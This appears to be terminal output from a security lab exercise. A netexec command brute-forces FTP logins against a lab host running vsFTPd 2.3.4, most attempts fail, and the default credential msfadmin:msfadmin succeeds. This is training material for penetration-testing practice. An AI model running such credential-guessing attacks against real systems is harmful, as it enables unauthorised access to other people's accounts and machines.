 ┌──(sheba㉿NWS23010003)-[~/pickertwee/Crypto/Labworks/Labwork-01]
└─$ netexec ftp 192.168.193.137 -u usernames.txt -p passwords.txt
FTP 192.168.193.137 21 192.168.193.137 [*] Banner: (vsFTPd 2.3.4)
FTP 192.168.193.137 21 192.168.193.137 [-] games:msfadmin (Response:530 Login incorrect.)
FTP 192.168.193.137 21 192.168.193.137 [-] nobody:msfadmin (Response:530 Login incorrect.)
FTP 192.168.193.137 21 192.168.193.137 [-] bind:msfadmin (Response:530 Login incorrect.)
FTP 192.168.193.137 21 192.168.193.137 [-] proxy:msfadmin (Response:530 Login incorrect.)
FTP 192.168.193.137 21 192.168.193.137 [-] syslog:msfadmin (Response:530 Login incorrect.)
FTP 192.168.193.137 21 192.168.193.137 [-] user:msfadmin (Response:530 Login incorrect.)
FTP 192.168.193.137 21 192.168.193.137 [-] www-data:msfadmin (Response:530 Login incorrect.)
FTP 192.168.193.137 21 192.168.193.137 [-] root:msfadmin (Response:530 Login incorrect.)
FTP 192.168.193.137 21 192.168.193.137 [-] news:msfadmin (Response:530 Login incorrect.)
FTP 192.168.193.137 21 192.168.193.137 [-] postgres:msfadmin (Response:530 Login incorrect.)
FTP 192.168.193.137 21 192.168.193.137 [-] bin:msfadmin (Response:530 Login incorrect.)
FTP 192.168.193.137 21 192.168.193.137 [-] mail:msfadmin (Response:530 Login incorrect.)
FTP 192.168.193.137 21 192.168.193.137 [-] distccd:msfadmin (Response:530 Login incorrect.)
FTP 192.168.193.137 21 192.168.193.137 [-] proftpd:msfadmin (Response:530 Login incorrect.)
FTP 192.168.193.137 21 192.168.193.137 [-] dhcp:msfadmin (Response:530 Login incorrect.)
FTP 192.168.193.137 21 192.168.193.137 [-] daemon:msfadmin (Response:530 Login incorrect.)
FTP 192.168.193.137 21 192.168.193.137 [-] sshd:msfadmin (Response:530 Login incorrect.)
FTP 192.168.193.137 21 192.168.193.137 [-] man:msfadmin (Response:530 Login incorrect.)
FTP 192.168.193.137 21 192.168.193.137 [-] lp:msfadmin (Response:530 Login incorrect.)
FTP 192.168.193.137 21 192.168.193.137 [-] mysql:msfadmin (Response:530 Login incorrect.)
FTP 192.168.193.137 21 192.168.193.137 [-] gnats:msfadmin (Response:530 Login incorrect.)
FTP 192.168.193.137 21 192.168.193.137 [-] libuuid:msfadmin (Response:530 Login incorrect.)
FTP 192.168.193.137 21 192.168.193.137 [-] backup:msfadmin (Response:530 Login incorrect.)
FTP 192.168.193.137 21 192.168.193.137 [+] msfadmin:msfadmin
Try Again